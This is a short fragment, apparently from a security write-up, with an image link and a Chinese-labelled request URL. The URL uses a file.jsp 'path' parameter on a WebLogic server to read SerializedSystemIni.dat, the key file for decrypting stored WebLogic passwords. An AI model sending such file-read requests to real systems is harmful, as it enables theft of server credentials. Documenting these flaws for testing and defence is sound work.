 密文路径:192.168.221.156:7001/hello/file.jsp?path=/root/Oracle/Middleware/user_projects/domains/base_domain/security/SerializedSystemIni.dat